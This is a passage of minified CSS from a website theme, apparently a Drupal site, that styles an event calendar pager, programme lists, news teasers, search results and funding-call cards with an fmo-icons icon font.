ease-out}.calendar-view-pager.calendar-view-pager.calendar-view-pager a:hover:before{color:#cc241f!important}.calendar-view-pager.calendar-view-pager.calendar-view-pager .pager__next a{position:relative;top:-2px}.calendar-view-pager.calendar-view-pager.calendar-view-pager .pager__next a:before{content:"\e90a"}.calendar-view-pager.calendar-view-pager.calendar-view-pager .pager__next a:before,.calendar-view-pager.calendar-view-pager.calendar-view-pager .pager__previous a:before{color:inherit;font-family:fmo-icons;font-size:var(--spacing-xs);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.calendar-view-pager.calendar-view-pager.calendar-view-pager .pager__previous a:before{content:"\e909"}.block-views-blockevent-calendar-calendar{position:sticky;top:1rem}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:not(:first-child) a{font-size:0;height:2.1rem!important;width:2.1rem!important;z-index:1000000000000000000}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:not(:first-child) a:not(:hover):not(:focus-visible){border:transparent!important}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:first-child{margin-left:auto}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:first-child .js-form-item{font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-line-height);padding-left:0}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:nth-child(2){max-width:1.375rem;position:relative;z-index:2}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:nth-child(2) a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:0;justify-content:center}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:nth-child(2) a:after{color:#24242b;content:"\e90b";font-family:fmo-icons;font-size:1.375rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:nth-child(2):after{left:.35rem;position:absolute;top:.2rem}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:nth-child(3){max-width:1.375rem;position:relative;z-index:2}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:nth-child(3) a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:0;justify-content:center}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:nth-child(3) a:after{color:#24242b;content:"\e90c";font-family:fmo-icons;font-size:1.375rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:nth-child(3):after{left:.35rem;position:absolute;top:.2rem}.block-views-blockevent-calendar-calendar .view-content table tbody tr{margin-bottom:var(--spacing-xs)}.block-views-blockevent-calendar-calendar .view-content table tbody td{border:none;color:#0f0f12;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;height:var(--spacing-l);letter-spacing:0;line-height:var(--body-line-height);min-height:auto;padding:0;padding-right:var(--spacing-3xs)}.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day{border:none;padding:0}.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day button,.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day time{border-radius:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;margin:0;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;border-bottom:4px solid transparent;cursor:pointer;justify-content:center;-webkit-transition:.25s ease-out;transition:.25s ease-out}.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day button:hover,.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day time:hover{border-bottom:4px solid #cc241f}.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day button:focus-visible,.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day time:focus-visible{outline:6px solid #cc241f}.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day button:focus-visible:hover,.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day time:focus-visible:hover{border-bottom:4px solid #24242b}.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day button{position:relative}.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day button:before{background:#cc241f;content:"";height:.8125rem;position:absolute;right:-.35rem;top:-.35rem;-webkit-transition:.25s ease-out;transition:.25s ease-out;width:.8125rem}.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day button:hover:before{height:1.25rem;right:-.5rem;top:-.5rem;width:1.25rem}.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day .calendar-view-day__rows.empty{display:none}.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day .next-month,.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day .previous-month{background:none}.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day .next-month button,.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day .next-month time,.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day .previous-month button,.block-views-blockevent-calendar-calendar .view-content table tbody td .calendar-view-day .previous-month time{color:#737373}.block-views-blockevent-calendar-calendar .view-content table tbody .calendar-view-day__number.calendar-view-day__number{border:1px solid #aaa;display:-webkit-box;display:-ms-flexbox;display:flex;height:44px;width:44px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:#fff;color:#24242b;font-size:1.375rem;justify-content:center;padding:0}.block-views-blockevent-calendar-calendar .view-content table tbody .calendar-view-day__number.calendar-view-day__number.js-date-is-active{background-color:#24242b!important;color:#fff!important}.block-views-blockevent-calendar-calendar .view-content table tbody .calendar-view-day__number.calendar-view-day__number.js-date-is-active:hover{border-color:#d6504c}.block-views-blockevent-calendar-calendar .view-content table tbody .calendar-view-day__number.calendar-view-day__number.js-date-is-active:focus-visible{border-color:#bbbbbd!important}.is-group-homepage .top-wrapper{display:none}.layout-wrapper.layout-wrapper-full.no-sidebar{max-width:120rem}.layout-wrapper.layout-wrapper-full.no-sidebar .layout-content .region-content{padding:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-top{background:#f0f0f0;padding:var(--section-padding-tb) 0;position:relative}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-top:before{background:#f0f0f0;content:" ";height:100%;left:-100vw;margin:auto;position:absolute;right:-100vw;top:0;width:200vw;z-index:-1}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-slider .slide-title{font-family:Inter,sans-serif;font-size:var(--h2-font-size);font-weight:700;letter-spacing:-.02em;line-height:var(--h2-line-height);margin-top:var(--spacing-s)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-slider .slide-text p{margin:var(--spacing-s) 0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-slider .flickity-page-dots.flickity-page-dots.flickity-page-dots .dot{background:#fff}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-slider .flickity-page-dots.flickity-page-dots.flickity-page-dots .dot.is-selected{background:#000}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes{margin-top:var(--spacing-l);position:relative;z-index:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes h2{margin:0 0 var(--spacing-l) 0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes{display:grid;grid-template-columns:1fr;grid-gap:var(--spacing-m)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes li{margin:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes li h3{font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-line-height);margin:var(--spacing-s) 0 0 0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes li img{height:auto;width:4.75rem}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes li a{border-bottom:1px solid #cc241f;display:block;padding:var(--spacing-s) 0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes li a:hover{border-bottom:2px solid #24242b;color:#cc241f}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes li a:focus-visible{border-bottom:1px solid transparent;outline:6px solid #cc241f;padding:0 1rem}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes li:after{content:none}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-section-01{padding:var(--section-padding-tb) 0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-section-01 ul.list li h3,.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-section-01 ul.list li:last-child{margin:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-section-01 ul.list li:after{content:none}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-section-01 ul.list li .block-card--heading-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--spacing-3xs);-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-section-01 ul.list li .block-card--heading-wrapper img{height:auto;width:4.75rem}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-section-01 ul.list li .field--name-field-body p{margin-top:var(--spacing-xs)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news{background:#f0f0f0;padding:var(--section-padding-tb) 0;position:relative;z-index:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news:before{background:#f0f0f0;content:" ";height:100%;left:-100vw;margin:auto;position:absolute;right:-100vw;top:0;width:200vw;z-index:-1}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news h3{font-family:Inter,sans-serif;font-size:var(--h4-font-size);font-weight:700;letter-spacing:0;line-height:var(--h4-line-height);margin-bottom:var(--spacing-xs);margin-top:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .node--view-mode-promoted{position:relative}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .node--view-mode-promoted .promoted-body{padding:var(--spacing-s)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .node--view-mode-promoted .promoted-body a:hover{color:#cc241f}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .node--view-mode-promoted .promoted-body a:before{content:"";inset:0;position:absolute}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .node--view-mode-promoted .promoted-body a:hover:before{border-bottom:2px solid #24242b}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .node--view-mode-promoted .promoted-body a:focus-visible:before{outline:6px solid #cc241f}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .node--view-mode-promoted .promoted-body .field-group-description--view-mode-promoted p{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-s-line-height)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .node--view-mode-promoted .promoted-body .field-group-metadata--view-mode-promoted{color:#737373;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);margin:var(--spacing-xs) 0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .node--view-mode-promoted .promoted-body .field-group-metadata--view-mode-promoted>div:not(:last-of-type){border-right:1px solid #737373;margin-right:var(--spacing-2xs);padding-right:var(--spacing-2xs)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .view-content.layout.columns-2{gap:var(--spacing-m)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .media--type-remote-image{margin-bottom:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .view-content .views-row{background:#fff}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .view-content article.node--view-mode-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;border-bottom:0;-ms-flex-direction:column;flex-direction:column;padding-top:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .view-content article.node--view-mode-teaser div:not(:last-of-type){margin-bottom:0;margin-top:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .view-content article.node--view-mode-teaser .teaser-body{padding:0 var(--spacing-s)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .view-content article.node--view-mode-teaser .teaser-body p{margin-top:var(--spacing-xs)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .field--name-field-read-more-news{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:var(--spacing-m)}.no-results-wrapper{background:#f0f0f0;margin-top:var(--spacing-l);padding:var(--spacing-m) var(--spacing-l)}.no-results-wrapper h4{margin-bottom:var(--spacing-s);margin-top:0}.no-results-wrapper h4:before{color:inherit;content:"\e92a";font-family:fmo-icons;font-size:var(--spacing-m);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:var(--spacing-s)}.field-group-news--view-mode-full .list-field-news{gap:0!important}.field-group-news--view-mode-full .list-field-news li{margin:0!important}.field-group-news--view-mode-full .list-field-news li:after{content:none!important}.node--type--simplenews_issue .field--name-field-news .list-field-news li:last-child article.node--view-mode-teaser{border-bottom:none}.theme-fmo-group-programme .top-wrapper{background-color:#212127!important;border-top:1px solid hsla(0,0%,100%,.3);color:#d4d4d4;position:relative;z-index:0}.theme-fmo-group-programme .top-wrapper .region-breadcrumb{position:relative;z-index:1}.theme-fmo-group-programme .top-wrapper .region-heading:before{background:rgba(33,33,39,.88);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.theme-fmo-group-programme .top-wrapper .region-heading .views-element-container{position:relative;z-index:2}.theme-fmo-group-programme .top-wrapper a:not(.button){color:#fff!important}.theme-fmo-group-programme .top-wrapper a:not(.button):hover{border-bottom:2px solid #d6504c}.theme-fmo-group-programme .top-wrapper a:not(.button):focus-visible{outline:6px solid #d6504c}.theme-fmo-group-programme .top-wrapper a:not(.button):before{color:#fff!important}.theme-fmo-group-programme .top-wrapper a:not(.button):hover:before{color:#fff}.theme-fmo-group-programme .top-wrapper .field--name-field-media-image{-webkit-filter:brightness(300%) contrast(300%) grayscale(100%) hue-rotate(1turn) invert(100%) saturate(300%);filter:brightness(300%) contrast(300%) grayscale(100%) hue-rotate(1turn) invert(100%) saturate(300%)}.theme-fmo-group-programme .top-wrapper .region-breadcrumb .breadcrumb-current-title{color:#d4d4d4}.theme-fmo-group-programme .top-wrapper .region-breadcrumb nav.breadcrumb ol a:before:focus-visible,.theme-fmo-group-programme .top-wrapper .region-breadcrumb nav.breadcrumb ol a:before:hover,.theme-fmo-group-programme .top-wrapper .region-breadcrumb nav.breadcrumb ol a:focus-visible,.theme-fmo-group-programme .top-wrapper .region-breadcrumb nav.breadcrumb ol a:hover{color:#fff!important}.theme-fmo-group-programme .top-wrapper .region-breadcrumb nav.breadcrumb ol a:hover{border-bottom:2px solid #d6504c}.theme-fmo-group-programme .top-wrapper .region-breadcrumb nav.breadcrumb ol a:focus-visible{outline:6px solid #d6504c}.theme-fmo-group-programme .layout-sidebar-first{background:#f0f0f0;margin:0;padding:var(--spacing-2xl) 0}.theme-fmo-group-programme .layout-sidebar-first .region-sidebar-first{top:var(--spacing-2xl)}.theme-fmo-group-programme .layout-sidebar-first .region-sidebar-first ul li a,.theme-fmo-group-programme .layout-sidebar-first h2{padding-left:var(--page-padding-lr)}.theme-fmo-group-programme .layout-sidebar-first .region-sidebar-first ul li a.is-active,.theme-fmo-group-programme .layout-sidebar-first .region-sidebar-first ul li a:focus-visible,.theme-fmo-group-programme .layout-sidebar-first .region-sidebar-first ul li a:hover{background:#fff}.theme-fmo-group-programme .field-group-subscribe--view-mode-full .field--name-field-newsletter-intro{margin-bottom:var(--spacing-m)}.coming-soon-wrapper,.programme--under-construction--wrapper{background-color:#f0f0f0;padding:var(--spacing-m)}.coming-soon-wrapper h2:first-of-type,.programme--under-construction--wrapper h2:first-of-type{display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--spacing-s);-webkit-box-align:center;-ms-flex-align:center;align-items:center}.coming-soon-wrapper h2:first-of-type:before,.programme--under-construction--wrapper h2:first-of-type:before{color:#000;content:"\e92e";font-family:fmo-icons;font-size:var(--spacing-xl);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.is-landing-search main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.is-landing-search .layout-sidebar-first.layout-sidebar-first.layout-sidebar-first fieldset{float:none}.is-landing-search .layout-sidebar-first fieldset.form-item.form-item{margin-bottom:var(--spacing-m)}.is-landing-search .layout-sidebar-first fieldset.form-item.form-item:not(:has(.button)){margin-bottom:var(--spacing-2xs)}.is-landing-search .layout-sidebar-first fieldset.form-item.form-item .js-fieldgroup-button{margin-top:var(--spacing-2xs)}.is-landing-search .layout-sidebar-first fieldset.form-item.form-item label{margin-bottom:0}.is-landing-search aside.layout-sidebar-first fieldset:not(.js-fieldgroup-active) .fieldset-wrapper .js-form-item:not(:first-child):not(:nth-child(2)):not(:nth-child(3)):not(:nth-child(4)){display:none}.is-landing-search aside.layout-sidebar-first h2{font-family:Inter,sans-serif;font-size:var(--h2-font-size);font-weight:700;letter-spacing:-.02em;line-height:var(--h2-line-height);margin-bottom:var(--h2-margin)}.is-landing-search aside.layout-sidebar-first fieldset legend{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-s-line-height);margin-bottom:var(--body-s-margin)}.is-landing-search aside.layout-sidebar-first button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.wrapper-search .teaser-view-mode--list li{border-bottom:1px solid #aaa;padding:var(--spacing-l) 0;position:relative}.wrapper-search .teaser-view-mode--list li h4{margin-bottom:var(--spacing-xs);margin-top:0}.wrapper-search .teaser-view-mode--list li h4 a:hover{color:#cc241f}.wrapper-search .teaser-view-mode--list li h4 a:before{content:"";inset:0;position:absolute}.wrapper-search .teaser-view-mode--list li h4 a:hover:before{border-bottom:2px solid #24242b}.wrapper-search .teaser-view-mode--list li h4 a:focus-visible:before{outline:6px solid #cc241f}.wrapper-search .teaser-view-mode--list li .views-field-search-api-excerpt strong{background-color:#fae9e9;outline:2px dotted #24242b;padding:0 3px}.wrapper-search .views-field-nothing{margin-bottom:var(--spacing-xs)}.wrapper-search .field--custom-created-date,.wrapper-search .field-group-metadata--view-mode-teaser{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#737373;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);row-gap:.5rem}.wrapper-search .field--custom-created-date div,.wrapper-search .field--custom-created-date time,.wrapper-search .field-group-metadata--view-mode-teaser div,.wrapper-search .field-group-metadata--view-mode-teaser time{border-left:1px solid #737373;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:var(--spacing-2xs);padding-left:var(--spacing-2xs)}.wrapper-search .field--custom-created-date .list[class*=list-field-] li,.wrapper-search .field-group-metadata--view-mode-teaser .list[class*=list-field-] li{color:#737373;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);margin:0}.wrapper-search .field--custom-created-date .list[class*=list-field-] li:after,.wrapper-search .field-group-metadata--view-mode-teaser .list[class*=list-field-] li:after{content:none}.wrapper-search .field--custom-created-date .field__label,.wrapper-search .field-group-metadata--view-mode-teaser .field__label{border-right:none!important;padding-right:0!important}.field-group-our-stories--view-mode-full .field{display:block;gap:var(--spacing-s)}.field-group-our-stories--view-mode-full .field li{width:100%}.field-group-our-stories--view-mode-full .field li article.node{border-bottom:none;width:100%}.field-group-our-stories--view-mode-full .field li article.node .field-group-media--view-mode-teaser img{width:100%}.field-group-our-stories--view-mode-full .field li article.node.node--view-mode-simple a:before{content:"";inset:0;position:absolute}.field-group-our-stories--view-mode-full .field li article.node.node--view-mode-simple a:hover{color:#cc241f}.field-group-our-stories--view-mode-full .field li article.node.node--view-mode-simple a:focus-visible:before{border:4px solid #cc241f}.field-group-our-stories--view-mode-full .field li article.node.node--view-mode-simple a:hover:before{border-bottom:2px solid #24242b}.field-group-our-stories--view-mode-full .field .list.columns-2{margin-top:0;overflow:hidden;width:100%}.field-group-our-stories--view-mode-full .field .list.columns-2 li{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.field-group-our-stories--view-mode-full .field .list.columns-2 li:after{display:none}.field-group-our-stories--view-mode-full .field .list.columns-2 li .node{border-bottom:none;display:block;height:100%;padding-bottom:1rem;padding-top:0;position:relative;width:100%}.field-group-our-stories--view-mode-full .field .list.columns-2 li .node .field--name-field-media-image img{width:100%}.field-group-our-stories--view-mode-full .field .list.columns-2 li .media--type-remote-image{margin:0}.field-group-our-stories--view-mode-full .field .list.columns-2 li h3{font-family:Inter,sans-serif;font-size:var(--h5-font-size);font-weight:700;letter-spacing:0;line-height:var(--h5-line-height);margin:var(--spacing-2xs) 0}.field-group-our-stories--view-mode-full .field .list.columns-2 li .field-group-metadata--view-mode-simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#737373;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);row-gap:.5rem}.field-group-our-stories--view-mode-full .field .list.columns-2 li .field-group-metadata--view-mode-simple div{display:-webkit-box;display:-ms-flexbox;display:flex}.field-group-our-stories--view-mode-full .field .list.columns-2 li .field-group-metadata--view-mode-simple div:not(:last-of-type){border-right:1px solid #737373;margin-right:var(--spacing-2xs);padding-right:var(--spacing-2xs)}.field-group-our-stories--view-mode-full ul.list.list-field-news article.node--view-mode-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0;padding:0}.field-group-partnership--view-mode-full{background:#24242b;background-image:url(../png/partnership.png);background-repeat:no-repeat;background-size:cover;color:#fff;margin-top:var(--spacing-l);padding:var(--spacing-l)}.field-group-partnership--view-mode-full h2{margin-top:0}.field-group-partnership--view-mode-full a,.field-group-partnership--view-mode-full p{color:#fff!important}.field-group-projects--view-mode-full .field--name-field-projects ul li:after{display:none}.field-group-links--view-mode-full ul.list-field-links{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.field-group-links--view-mode-full ul.list-field-links li:after{display:none}.field-group-calls--view-mode-full ul li article{width:100%}.flag-heading-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--spacing-m);margin:0 auto;max-width:59.375rem}.flag-heading-wrapper img{height:auto;width:5.3125rem}.flag-heading-wrapper h1.page-title{margin:0!important;text-align:left!important}.group--type--country.group--type--country .layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news,.group--type--site.group--type--site .layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news{background:#fff;position:relative}.group--type--country.group--type--country .layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news:before,.group--type--site.group--type--site .layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news:before{background:#fff;content:" ";height:100%;left:-100vw;margin:auto;position:absolute;right:-100vw;top:0;width:200vw;z-index:-1}.group--type--country.group--type--country .layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .view-content article.node--view-mode-teaser .teaser-body,.group--type--site.group--type--site .layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .view-content article.node--view-mode-teaser .teaser-body{padding:0}.group--type--country.group--type--country .layout-wrapper.layout-wrapper-full.no-sidebar .view-id-group_promoted_news .node--view-mode-promoted img,.group--type--site.group--type--site .layout-wrapper.layout-wrapper-full.no-sidebar .view-id-group_promoted_news .node--view-mode-promoted img{width:100%}.group--type--country.group--type--country .layout-wrapper.layout-wrapper-full.no-sidebar .view-id-group_promoted_news .node--view-mode-promoted .promoted-body,.group--type--site.group--type--site .layout-wrapper.layout-wrapper-full.no-sidebar .view-id-group_promoted_news .node--view-mode-promoted .promoted-body{padding:var(--spacing-s) 0 0 0}.group--type--country.group--type--country .layout-wrapper.layout-wrapper-full.no-sidebar .view-id-group_promoted_news .field-group-media--view-mode-teaser img,.group--type--country.group--type--country .layout-wrapper.layout-wrapper-full.no-sidebar .view-id-group_promoted_news .node--view-mode-promoted .promoted-body img,.group--type--site.group--type--site .layout-wrapper.layout-wrapper-full.no-sidebar .view-id-group_promoted_news .field-group-media--view-mode-teaser img,.group--type--site.group--type--site .layout-wrapper.layout-wrapper-full.no-sidebar .view-id-group_promoted_news .node--view-mode-promoted .promoted-body img{width:100%}.group--type--country.group--type--country .text-formatted .layout,.group--type--site.group--type--site .text-formatted .layout{margin-top:0}.group--type--country.group--type--country .wrapper-promotion-01,.group--type--site.group--type--site .wrapper-promotion-01{background:#212127;color:#fff;padding-block:var(--spacing-2xl);position:relative;text-align:center}.group--type--country.group--type--country .wrapper-promotion-01:before,.group--type--site.group--type--site .wrapper-promotion-01:before{background:#212127;content:" ";height:100%;left:-100vw;margin:auto;position:absolute;right:-100vw;top:0;width:200vw;z-index:-1}.group--type--country.group--type--country .wrapper-promotion-01 h2,.group--type--site.group--type--site .wrapper-promotion-01 h2{margin:0 auto;max-width:79.1875rem;text-align:center}.field--name-field-read-more-calls{text-align:center}.wrapper-calls{background:#f0f0f0;padding-block:var(--spacing-2xl);position:relative}.wrapper-calls:before{background:#f0f0f0;content:" ";height:100%;left:-100vw;margin:auto;position:absolute;right:-100vw;top:0;width:200vw;z-index:-1}.wrapper-calls h2.title--line-decoration.title--line-decoration{margin-bottom:var(--spacing-xl);margin-top:0}.wrapper-calls .field-group-description--view-mode-promoted p{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-s-line-height);margin-top:var(--spacing-xs)}.wrapper-calls .list-field-promoted-calls.list-field-promoted-calls.list-field-promoted-calls{display:grid;gap:var(--spacing-m);grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.wrapper-calls .list-field-promoted-calls.list-field-promoted-calls.list-field-promoted-calls>li{background:#fff;margin:0;padding:0;position:relative}.wrapper-calls .list-field-promoted-calls.list-field-promoted-calls.list-field-promoted-calls>li article{height:100%;padding:var(--spacing-l) var(--spacing-s)}.wrapper-calls .list-field-promoted-calls.list-field-promoted-calls.list-field-promoted-calls>li:after{display:none}.wrapper-calls .node--type-call{display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--spacing-l)}.wrapper-calls .node--type-call .field-group-media--view-mode-promoted{-ms-flex-negative:0;flex-shrink:0}.wrapper-calls .node--type-call .image-style-promoted{height:2.4375rem;width:2.4375rem}.wrapper-calls .node--type-call h3{margin-bottom:var(--spacing-xs);margin-top:0}.wrapper-calls .node--type-call h3 a:hover{color:#cc241f}.wrapper-calls .node--type-call h3 a:before{content:"";inset:0;position:absolute}.wrapper-calls .node--type-call h3 a:hover:before{border-bottom:2px solid #24242b}.wrapper-calls .node--type-call h3 a:focus-visible:before{outline:6px solid #cc241f}.wrapper-calls .node--type-call .field--name-title{font-family:Inter,sans-serif;font-size:var(--h4-font-size);font-weight:700;letter-spacing:0;line-height:var(--h4-line-height)}.wrapper-calls .node--type-call .field-group-metadata--view-mode-promoted{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#737373;-ms-flex-wrap:wrap;flex-wrap:wrap;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);row-gap:.5rem}.wrapper-calls .node--type-call .field-group-metadata--view-mode-promoted div{display:-webkit-box;display:-ms-flexbox;display:flex}.wrapper-calls .node--type-call .field-group-metadata--view-mode-promoted div:not(:last-of-type){border-right:1px solid #737373;margin-right:var(--spacing-2xs);padding-right:var(--spacing-2xs)}.wrapper-calls .node--type-call .field-group-metadata--view-mode-promoted .list[class*=list-field-] li{color:#737373;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height);margin:0}.wrapper-calls .node--type-call 